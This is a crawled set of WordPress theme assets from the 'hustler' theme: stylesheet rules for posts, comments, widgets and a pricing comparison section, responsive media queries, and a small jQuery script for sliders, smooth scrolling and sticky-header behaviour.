.page-content .content-bar .post .post_meta li span.glyphicon {
    margin-right: 5px;
}
.page-content .content-bar .post .post_content {
    overflow:hidden;
    text-shadow:0 1px 0 #fff;
    line-height: 25px;
    /*    padding-top: 10px; */
}
.post_content .tag {
    margin-bottom: 10px;
}
.page-content .content-bar .post .post_content img.postimg {
    margin-bottom: 20px;
    width: 100%;
    padding: 10px;
    border: 1px solid #C5C3C3;
    border-radius: 0;
}
.page-content .content-bar .post.single .post_content img {
    max-width:100%;
    height:auto;
    background:none;
    padding:0;
}
.page-content .content-bar .post .post_content .read_more {
    display: table;
    text-transform: uppercase;
    color: rgba(78, 7, 7, 0);
/*    float: left;*/
    font-size: small;
    background: #2c4eaf;
    border-radius: 4px;
    padding: 6px 12px;
    margin-top: 12px
}
.page-content .content-bar .post .post_content .read_more:hover {
    background: #1c3da0;
}
.page-content .content-bar .post-seprater {
    height:5px;
    margin-top:20px;
}
#nav-single {
    overflow: hidden;
    margin-bottom: 20px;
}
.nav-previous {
    float: left;
    width: 50%;
}
.nav-next {
    float: right;
    text-align: right;
    width: 50%;
    color: royalblue;
}
#respond h3 {
    color: rgba(0, 0, 0, 0.63);
    font-size: 22px;
    padding-top: 10px;
    margin-bottom: 20px;
}
#respond input {
    border: none;
    color: #fff;
    font-size: 18px;
    background: #233f90;
    border-radius: 4px;
    padding: 6px 12px;
}
h2.comments-title {
    font-size: x-large;
}
ol.commentlist {
    padding: 0;
    padding-top: 5px;
    font-size: 15px;
    position: relative;
    list-style: none;
    /* border: 1px solid #d7d5d5; */
    overflow: hidden;
    margin-bottom: 30px !important;
    background: #fff;
    line-height: 1.6em;
}
li.comment ul.children {
    margin-top: 30px;
}
ol.commentlist .comment{
    margin-bottom: 25px;
    position: relative;
    padding: 5px;
    padding-left: 0;
}
ol.commentlist ul .comment {
    padding-right: 0;
}
ol.commentlist .comment:last-child {
    margin-bottom: -5px;
}
.comment span.says {
    display: none;
}
.comment-metadata .edit-link{
    margin: 10px 20px 0 5px;
    font-weight: 600;
    font-size: 14px;
}
.comment-metadata{
    color: #898c85;
    padding: 8px 0 14px;
    width: 100%;
}
.comment-author.vcard .fn {
    font-weight: 100;
    color: #000;
}
ol.commentlist li.comment .reply {
    position: absolute;
    right: 25px;
    bottom: 25px;
}
.comment-metadata time {
    font-size: 14px;
}
.comment-metadata a {
    color: #898c85;
}
p.comment-form-author #author,
p.comment-form-email #email,
p.comment-form-url #url{
    background-color: transparent;
    border: 1px solid gray;
    color: black;
    padding: 10px;
    width: 50%;
    box-shadow: rgba(225, 229, 235, 0.23) 0px 0px 8px 3px;
}
p.comment-form-author label,
p.comment-form-email label,
p.comment-form-url label {
    display: none;
}
ol.commentlist li.comment .reply a {
    font-size: 16px;
    display: block;
    color: #fff;
    background-color: #4987bc;
    padding: 4px 20px;
    border-radius: 2px;
}
li.comment article.comment-body .comment-content {
    margin-top: -10px;
}
li.comment article.comment-body {
    background-color: rgba(245, 240, 240, 0.45);
    position: relative;
    padding: 25px;
    padding-bottom: 50px;
    box-shadow: 0 2px 0 #e6e6e6;
    border: 1px solid #f3e9e9;
}
.commentlist .comment-content p {
    clear: both;
    font-size: 16px;
}
.comment-meta img.avatar.avatar-32.photo {
    display: none;
}
footer.comment-meta {
    background-color: transparent;
    padding: 0 5px 10px 2px;
}
aside.widget-area {
    margin-left: 15px;
    margin-top: 30px;
}
.widget-area ul li a {
    color: #6c6c6c;

}
.widget-area .widget-title {
    font-size:22px;
}
.widget-area ul li {
    list-style:none;
    margin: 5px 0;
    transition: linear 0.2s;
    -o-transition: linear 0.2s;
    -webkit-transition: linear 0.2s;
    -moz-transition: linear 0.2s;
}
.widget-area ul li:hover > a{
    color:#000;
}
.widget-area ul li:hover{
    margin-left: 15px;
}
.widget-area ul li:before {
    content: "\f138";
    font-family: 'FontAwesome';
    font-size: 14px;
    margin-right: 10px;
    margin-left: 2px;
    color: #988d8d;
    transition: linear 0.2s;
    -o-transition: linear 0.2s;
    -webkit-transition: linear 0.2s;
    -moz-transition: linear 0.2s;
}
.widget-area ul {
    padding-left: 0;
}
.widget-area .menu li:last-child ,footer .menu li:last-child {
    background-color: transparent;
    margin-top: 0;
    padding: 0;
}
footer h2.widget-title {
    color: white;
}
footer .widget a ,footer .widget p{
    color: rgb(151, 151, 151);
    font-size: 16px;
}
footer .widget ul {
    padding-left: 0;
}
footer .widget td, footer .widget th {
    color: rgb(151, 151, 151);
}
footer .widget ul li {
    list-style: none ;
    color: rgb(151, 151, 151);
}
p.comment-form-comment #comment {
    box-shadow: rgba(225, 229, 235, 0.23) 0px 0px 8px 3px;
}
input.search-submit {
    border-radius: 3px;
    color: white;
    border: 1px;
    padding: 6.5px 12px;
    font-size: 18px !important;
}
.widget input.search-field {
    padding: 7px;
}
section.custom_search {
    margin-top: 20px;
}
.contact_page .btnSubmit {
    color: white;
    padding: 6px 12px;
}
.contact_page .btnSubmit:hover{
    background-color: #233f90;
}
.footer_con h2.widget-title {
    margin-bottom: 25px;
    font-weight: 500;
    font-size: 17px;
    margin-top: 0;
}
footer .widget a{
    line-height: 24px;
    font-size: 16px;
}
footer .widget a:hover {
    color: #fff;
}

/*/////////////////////--------------Payment Section---------------------//////////////////////////*/


.cen{
    text-align:center;
}
.payment_section {
    width: 90%;
    padding: 25px 0;
    margin: 0 auto;
    /*border: 1px solid;*/
}
.payment_head {
    margin-bottom: 40px;
}
.payment_head .head{
    font-family: 'proxima_novabold';
}
.payment_head h3.sub-head {
    font-family: 'proxima_nova_rgregular';
}
.payment_price {
    text-decoration: none;
    border: 0.3rem solid #856ec6;
    border-radius: 4px;
    color: black; 
    display: block;
    margin: 0.5em auto;
    padding: 0 1em 1em;
}
.payment_price h4 {
    margin: -15px 15px 20px;
    font-family: 'proxima_nova_rgregular';
}
.payment_price_con a.price_sub h3 {
    font-family: 'proxima_nova_rgregular';
}
.payment_price li {
    display: inline;
    font-weight: 600;
}
.payment_price li:before {
    content: "\f192";
    font-family: 'FontAwesome';
    margin: 0 5px 0 15px;
}
.price_sub {
    border-radius: 4px;
    display: block;
    color: black;
    text-decoration: none;
    margin: 0.5em auto;
    padding: 0.5em 0.75em 0.65em 0.75em;
    border: 0.3rem solid #d8c6a6;
}
.p_sub_first_con {
    padding: 0 10px 0 0;
}
.p_sub_second_con {
    padding: 0 0 0 10px;
}
hr.sml_hr {
    width: 40%;
}
.compair_sec_both{
    position:relative;   
}
.compair_sec_con {
    margin-top: 30px;
    /*position: relative;*/
    border-bottom: 1px solid rgba(0,0,0,0.15);
}
.compair_sec_pabbly {
    border-right: 1px solid rgba(0,0,0,0.15);
}
.compair_sec_others {
}
.compair_logo {
    /*margin-left: -10px;*/
}
.logo_con {
    text-align: left;
    margin-bottom: 10px;
}
.compair_sec_con .compair_sec_pabbly ul li:before {
    content: "\f00c";
    font-family: 'FontAwesome';
    color: #3cb371;
    margin-right: 10px;
}
.compair_sec_con ul li {
    list-style: none;
    text-align: left;
}
.compair_sec_con ul {
    padding-left: 30%;
}
.compair_sec_con .compair_head {
    padding: 0 0 0.65em 0;
    border-bottom: 1px solid rgba(0,0,0,0.15);
    font-size: 19px;
    font-family: 'proxima_novabold';
}
h3.compair_others_head {
    text-align: left;
    padding-left: 30px;
}

.compair_sec_others:before{
    content: "VS";
    position: absolute;
    line-height: 2.5;
    font-size: 30px;
    font-weight: bold;
    background-color: #283c46;
    width: 70px;
    left: -35px;
    z-index: 999;
    height: 70px;
    border-radius: 50%;
    color: white;

}
.hide_xs_p,.hide_xs_o{
    display:none;
    margin: 0 auto !important;
    font-size: 4.8rem !important;
    text-align: center;
    font-weight: 600;
    line-height: 1.5;
}
.hide_xs_p{
    color: #3cb371;
}
.hide_xs_o{
    color: #e55235;
}

h4.compair_others_head {
    padding-left: 25px !important;
}
.compair_sec_others ul {
    border-left: 1px solid rgba(0,0,0,0.15);
    margin-top: -5px;
    padding-top: 5px;
}
.compair_sec_both ul {
    padding-bottom: 25px;
    margin-bottom: -5px;
}
.compair_notice {
    border-top: 1px solid rgba(0,0,0,0.15);
    /*margin-top: -10px;*/
}
.compair_notice a {
    margin: 0 auto !important;
    font-size: 4.8rem !important;
    text-align: center;
    font-weight: 600;
    line-height: 1.5;
}
.compair_notice .notice_left a {
    color: #3cb371;
}
.compair_notice .notice_right a {
    color: #e55235;
}
.compair_notice .amount {
    text-align: left;
    padding-left: 15%;
}
.others_data_con .logo_con h4 span {
    font-size: 22px;
}
.compair_notice .notice_left {
    float: left;
    border-right: 1px solid rgba(0,0,0,0.15);
}
.compair_notice .notice_right {
    float: right;
}
h3.compair_notice_head {
    margin-bottom: 16px;
}
.compair_notice_both {
    /*margin-top: -10px;*/
    border-bottom: 1px solid rgba(0,0,0,0.15);
}
.notice_2{
    margin-top :0;
}
.payment_section p .trial_btn {
    transition: all 0.2s ease;
    display: inline-block;
    background-color: #2ac875;
    margin-top: 20px;
    border-radius: 25px;
    padding: 11px 27px;
    color: white;
    font-weight: 300;
    font-size: 19px !important;
    box-shadow: 5px 5px 8px rgba(0,0,0,.19), 0 2px 5px rgba(0,0,0,.12);
}
.payment_section p .trial_btn:hover {
    animation-name: pulse;
}
.page-content .content-bar .post .post_meta {
    list-style-type: none;
    color: #aba9a9;
    padding-top: 5px;
    padding-bottom: 0;
    line-height: 28px;
    padding-left: 3px;
}

.head_logo h1.site-title a{
    font-size: 36px;
    color: #7bd0f1;
    font-weight: 500;
    text-decoration: none;
}

.site_title_descrip .site-description{
    color: #7bd0f1;
}

.textwidget{
    color: rgb(151, 151, 151);
}

section#custom_html-6 {
    margin-bottom: 0px;
}

section#custom_html-9{
    margin-bottom: 0px;
}

section#custom_html-12{
    margin-bottom: 0px;
}

--- FILE ---
content_type: text/css
request_url: https://scientificresearch.in/wp-content/themes/hustler/assets/css/responsive.css?ver=6.7.1
body_size: 1656
content:
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Jul 19, 2017, 12:12:56 PM
    Author     : Magnet Brains
*/


@media only screen and (max-width:434px){
    .ads_btn_1{
        margin-right: 0;
    }
}
@media only screen and (min-width:767px){


    .my_menu {
        padding: 29px 0;
    }
    .fixed .my_menu {
        padding: 19px 0;
    }
    .my_menu ul li a {
        color: white;
        font-size: 16px;
        text-decoration: none;
        text-transform: uppercase;
    }
    .my_menu ul ul li a{
        text-transform: capitalize;
        color: #000;
    }
    .head_content{
        margin: 0 -75px;
    }
    .nav_menu ul > li:last-child{
        margin-right: 0;
    }
    .fixed .menu li:last-child a {
        color:white !important;
    }
    .fixed .menu li a {
        color: black !important;
    }
    .main-navigation ul li {
        display: inline-block;
    }
    .fixed .yes_child_black ul.sub-menu li:last-child a{
        color:black !important; 
    }
    ul.sub-menu li:last-child {
        padding: 10px !important;
        background-color: transparent !important;
    }
    /*ul#primary-menu li.yes_child ul.sub-menu li:last-child > a {
        color: #000 !important;
        margin-left: 0;
    }*/

    /*ul#primary-menu li:last-child > a {
        color: #fff !important;
    }
    */
    ul#primary-menu li:last-child {
        font-size: 15px;
        margin-top: -8px;
        padding: 6px 20px;
        background-color: rgb(55, 179, 93);
        border-color: rgb(27, 151, 65);
        border-radius: 5px;
    }

    ul#primary-menu li ul.children li:last-child {
        font-size: 15px;
        margin-top: -8px;
        margin-right: 1.5em;
        margin-bottom: 15px;
        padding: 6px 13px;
        background-color: rgb(55, 179, 93);
        border-color: rgb(27, 151, 65);
        border-radius: 5px;
    }

    ul#primary-menu li ul.children li:last-child a{
        color:#fff;
    }


    ul#primary-menu {
        float: right;
    }
    .nav_menu ul li {
        display: inline-block;
    }

    .nav-menu_con{
        position:relative;
    }
    ul.sub-menu li a{
        color:#000 !important;
        text-decoration: none;
    }
    ul.sub-menu {
        padding:1px;
    }
    .sub-menu li{
        display: block !important;
    }

    .sub-menu {
        position:absolute;
        display:none;
    }
    .nav-menu_con ul li:hover > ul.sub-menu{
        display:block !important;
    }
    .nav-menu ul ,.menu ul{
/*        margin-left: -60px !important;*/
        margin-top: 10px !important;
        z-index: 99;
        background-color: white;
        border-radius: 5px;
        box-shadow: 0 0 10px 0 rgba(0,0,0,.2);
    }
    .nav-menu ul.sub-menu li::after, .menu ul.sub-menu li::after{
        content:'' !important;         
    }
    .nav-menu ul.sub-menu ul::before ,.menu ul.sub-menu ul::before{
        position: fixed;     
    }
    .nav-menu ul.sub-menu ul ,.menu ul.sub-menu ul{
        z-index: 99;
        margin-top: 0%;
        background-color: white;
        border-radius: 5px;
        margin-top: 0px !important;
        margin-left: 0 !important;
        transition-duration: 0s !important;
        box-shadow: 0 0 10px 0 rgba(0,0,0,.2);
    }
    .fixed .nav-menu li a {
        color: black;
    }
    .fixed .nav-menu li:last-child a {
        color: white;
    }
    .yes_child:after{
        content: "\f107";
        font-family: FontAwesome;
        color:white;
        position: absolute;
        top: -1px;
        right: -15px;
        font-size: medium;
    }
    li.yes_child {
        margin-right: 16px;
        
    }
    .yes_child_black:after{
        color:black;
    }    
    header.fixed .yes_child:after {
        color: #000;
    }
    ul.sub-menu:before {
        content: '';
        position: absolute;
        width: 14px;
        height: 0;
        border: 7px solid transparent;
        border-bottom: 7px solid #fff;
        top: -14px;
        left: 45%;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
    }
    header nav ul li a{
        text-decoration: none;
    }
    header nav ul li {
        display: inline;
        margin-left: 1.5em;
        padding-bottom: 20px;
    }
    ul.sub-menu li:hover,
    ul.sub-menu li:hover + ul.sub-menu:before,
    ul.sub-menu li:last-child:hover{
        background-color: #f1f1f1 !important;
    }
    ul.sub-menu li {
        padding: 10px;
        transition-duration: 0.3s;
        margin: 0 !important;
    }
    .main-navigation ul ul {
        box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
        float: left;
        position: absolute;
        top: 22px !important;
        left: -999em;
        z-index: 99999;
    }




}
@media only screen and (max-width:767px){
    .head_content {
        text-align: -webkit-center;
    }
    .nav_menu ul {
        /*float: none;*/
    }
    .my_menu {
        display: none!important;
    }
    .menu li:last-child {
        padding: 0;
        background-color: transparent;
    }
    .pages_header .nav_menu {
        padding: 0;
    }
    .my_hr,.head_content-1{
        display: none !important;
    }
    .fixed{
        margin-top: -30px !important;
    }
    .page_logo{
        margin-top: 0 !important;
    }
    .head_logo img {
        margin-bottom: 0;
        margin-top: 25px;
    }
    header nav {
        text-align: center;
    }
    header nav ul {
        margin: 0;
        padding: 1em;
        list-style-type: none;
    }

    header nav ul li {
        display: inline;
        margin-left: 1em;
        padding-bottom: 15px;
    }
    header nav ul li:first-child {
        margin-left: 0;
    }
    
    ul#primary-menu li ul.children li:last-child {
        font-size: 15px;
        margin-top: -8px;
        margin-right: 1.5em;
        margin-bottom: 15px;
        padding: 6px 13px;
        background-color: rgb(55, 179, 93);
        border-color: rgb(27, 151, 65);
        border-radius: 5px;
    }

    ul#primary-menu li ul.children li:last-child a{
        color:#fff;
    }

    header nav ul li ul {
        display: none;
    }
    .my_menu{
        padding: 0;
    }

    /*   payment section */

    .p_sub_first_con,.p_sub_second_con{
        padding: 0;
    }
    .hide_xs_p,.hide_xs_o,.compair_notice a{
        display: inline-block;
        font-size: 2.15rem !important;
    }
    .compair_notice .notice_left,.compair_notice .notice_right{
        border:none;
        float:none;
        text-align:center;
    }

    /*mobiemenu*/

    select.mobieMenu {
        width: 60%;
        padding: 10px;
        border-radius: 3px;
        font-size: 18px !important;
        margin-bottom: 25px;
    }
    select.mobieMenu:focus {
        outline: none !important;
    }

}
@media only screen and (max-width:991px){
    .pchat_features {
        display: -webkit-flex;
        -webkit-flex-wrap: wrap;
        display: flex;
        flex-wrap: wrap;
    }
    .flex-direction-nav {
        display: none;
    }

    /*   payment section */

    .logo_con{
        text-align:center;
    }
    .compair_features {
        display: inline-block;
    }
    .compair_sec_con ul{
        padding:0;
    }
    h3.compair_pabbly_head{
        padding-bottom:0.65em;
    }
    .others_data_con {
        clear: both;
        display: flex;
        flex-wrap: wrap;
    }
    .compair_sec_others:before{
        top:-80px;
        left:46%;
    }
    .compair_sec_pabbly {
        margin-bottom: 100px;
    }
    .compair_logo {
        margin-left: 0;
        margin-bottom: 25px;
    }
    .compair_sec_others .logo_con {
        text-align: left;
        margin-left: -25px;
    }
    .compair_sec_pabbly {
        border-right: none;
    }
    h4.compair_others_head {
        text-align: center; 
        padding-left: 0; 
        margin-bottom: 20px;
    }

}
@media only screen and (max-width:869px){
    .flex-direction-nav .flex-prev ,.flex-direction-nav .flex-next{
        display: none;
    }
}
@media only screen and (max-width:537px){
    .pages_page_head .head_input{
        margin:10px 20px;
    }
    .pabbly_feature_con {
        padding-bottom: 30px;
    }
}
@media only screen and (max-width:500px){
    .page_heading_con{
        margin:30px 0;
    }
    .pabbly_feature_con .feature_head {
        margin: 30px 0 0px 0;
    }
    .pabbly_features .feat{
        margin: 30px 5px 0 5px;
    }
    .support_head {
        margin: 30px 0 60px 0;
    }
    .pabbly_support_section {
        padding-bottom: 0px;
    }
    .pabbly_support_section .flexslider{
        margin-bottom:10px;
    }
    .hp_blg_slider .sli{
        margin-right:0px;
    }
}
@media only screen and (max-width:475px){
    .features .feat{
        margin: 10px 5px 15px 5px;
    }
    .feature_con{
        padding: 25px 0 30px 0;
    }
    .home_blog {
        margin-top: 10px;
        margin-bottom: 0px;
    }
    .flex-control-nav {
        bottom: 30px !important;
        z-index:999;
    }
    .hp_blg_slider {
        margin-top: 0px;
    }
    .hp_blg_slider .flexslider {
        margin-bottom: 10px;
    }
}

@media only screen and (min-width:375px) and (max-width:390px){
    .hp_blg_slider img{
        /*top: -355px;*/
    }
}
@media only screen and (min-width:300px) and (max-width:374px){
    .hp_blg_slider img{
        /*top: -380px !important;*/
    }
}
@media only screen and (max-width:340px){
    .hp_blg_slider img {
        /*top: -420px !important;*/
    }
}
@media only screen and (min-width:870px) and (max-width:991px){
    .flexslider:hover .flex-direction-nav .flex-prev {
        left: -45px;
    }
    .flexslider:hover .flex-direction-nav .flex-next {
        right: -20px;
    }
}
@media only screen and (min-width:992px) and (max-width:1280px){
    .flex-direction-nav .flex-next {
        right: -5px;

    }
}
@media only screen and (min-width:768px) and (max-width:991px){
    .hp_blg_slider img {
        /*top: -360px !important;*/
    }
}
@media only screen and (min-width:992px) and (max-width:1199px){
    .hp_blg_slider {
        margin-top: 220px;
    }
}
@media only screen and (max-width:1340px){
    .head_content ,.footer_con,.p_pages_head_content_1, .pages_header .head_content{
        margin:0;
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://scientificresearch.in/wp-content/themes/hustler/assets/js/custom.js?ver=6.7.1
body_size: 641
content:

jQuery(window).load(function () {
    jQuery('.flexslider').flexslider({
        animation: "fade"
    });
    jQuery(function () {

        // jQuery('.post_content').find("p:first").css("display", "none");

        jQuery('header ul li a[href^="#"]').click(function (event) {
            var id = jQuery(this).attr("href");
            var offset = 20;
            var target = jQuery(id).offset().top - offset;
            jQuery('html, body').animate({scrollTop: target}, 500);
            event.preventDefault();
        });
    });
    jQuery(function () {
        jQuery("p.comment-form-author #author").attr("placeholder", "Name *");
        jQuery("p.comment-form-email #email").attr("placeholder", "Mail *");
        jQuery("p.comment-form-url #url").attr("placeholder", "Website");
    });
});

jQuery(document).ready(function () {

    jQuery('header nav').meanmenu({
        meanScreenWidth: "766"
    });
    jQuery(".nav-menu .menu-item ,.menu li").has("ul").addClass("yes_child");
//    jQuery(".main-navigation.nav-menu_con").css("display", "block !important");

    jQuery(window).bind("resize", function () {
        if (jQuery(this).width() < 480) {
            jQuery('.my_feature').removeClass('col-xs-6').addClass('col-xs-12')
        } else {
            jQuery('.my_feature').removeClass('col-xs-12').addClass('col-xs-6')
        }
    }).trigger('resize');

    jQuery(window).bind("resize", function () {
        if (jQuery(this).width() < 630) {
            jQuery('.my_footer').removeClass('col-xs-6').addClass('col-xs-12 my_cen')
        } else {
            jQuery('.my_footer').removeClass('col-xs-12 my_cen').addClass('col-xs-6')
        }
    }).trigger('resize');

    jQuery(window).bind("resize", function () {
        if (jQuery(this).width() < 460) {
            jQuery('.my_full').removeClass('col-xs-6').addClass('col-xs-12')
        } else {
            jQuery('.my_full').removeClass('col-xs-12').addClass('col-xs-6')
        }
    }).trigger('resize');

    jQuery(window).bind("resize", function () {
        if (jQuery(this).width() < 757) {
            jQuery('.slider_con').removeClass('col-xs-6').addClass('col-xs-7')
            jQuery(".slider_con").css("float", "none");
            jQuery(".slider_con").css("margin-bottom", "80px");
        } else {
            jQuery('.slider_con').removeClass('col-xs-7').addClass('col-xs-6')
            jQuery(".slider_con").css("float", "left");
            jQuery(".slider_con").css("margin-bottom", "0px");
        }
    }).trigger('resize');

    jQuery(window).bind("resize", function () {
        if (jQuery(this).width() < 657) {
            jQuery('.slider_con').removeClass('col-xs-7').addClass('col-xs-8')

        } else {
            jQuery('.slider_con').removeClass('col-xs-8').addClass('col-xs-7')

        }
    }).trigger('resize');

    jQuery(window).bind("resize", function () {
        if (jQuery(this).width() < 557) {
            jQuery('.slider_con').removeClass('col-xs-8').addClass('col-xs-10')

        } else {
            jQuery('.slider_con').removeClass('col-xs-10').addClass('col-xs-8')

        }
    }).trigger('resize');

    jQuery(window).bind("resize", function () {
        if (jQuery(this).width() < 457) {
            jQuery('.slider_con').removeClass('col-xs-10').addClass('col-xs-11')

        } else {
            jQuery('.slider_con').removeClass('col-xs-11').addClass('col-xs-10')

        }
    }).trigger('resize');

    jQuery(window).bind("resize", function () {
        if (jQuery(this).width() < 397) {
            jQuery('.slider_con').removeClass('col-xs-11').addClass('col-xs-12')
        } else {
            jQuery('.slider_con').removeClass('col-xs-12').addClass('col-xs-11')
        }
    }).trigger('resize');

    jQuery.fn.isInViewport = function () {
        var elementTop = jQuery(this).offset().top;
        var elementBottom = elementTop + jQuery(this).outerHeight();
        var viewportTop = jQuery(window).scrollTop();
        var viewportBottom = viewportTop + jQuery(window).height();
        return elementBottom > viewportTop && elementTop < viewportBottom;
    };
    if (document.getElementById("page_head_id") || document.getElementById("pages_page_head_id")) {
        jQuery(window).on('resize scroll', function () {
            if (jQuery('.page_head,.pages_page_head').isInViewport()) {
                hustler_in_view();
            } else {
                hustler_not_in_view();
            }

        });
    } else {

        jQuery(window).on('resize scroll', function () {
            if (jQuery(document).scrollTop() > 90000) {
                hustler_in_view();
            } else if (jQuery(document).scrollTop() > 100) {
                hustler_not_in_view();
            } else {
                hustler_in_view();
            }
        });
    }
});


function hustler_in_view() {
    jQuery('header').removeClass('fixed').addClass('');
    jQuery(".menu-pabbly_menu-container ul li a").css("color", "white");
    jQuery('.yes_child').removeClass('yes_child_black').addClass('')
    jQuery(".head_content-1,.my_hr").css("display", "block");
    jQuery(".page-content").css("margin-top", "40px");
}


function hustler_not_in_view() {
    jQuery('header').removeClass('').addClass('fixed animated');
    jQuery('.yes_child').removeClass('').addClass('yes_child_black');
    jQuery(".menu-pabbly_menu-container ul li a").css("color", "black");
    jQuery(".menu_btn").css("color", "white");
    jQuery(".head_content-1,.my_hr").css("display", "none");
    jQuery(".custom_logo").css("display", "block");
    jQuery(".page-content").css("margin-top", "0px");
}
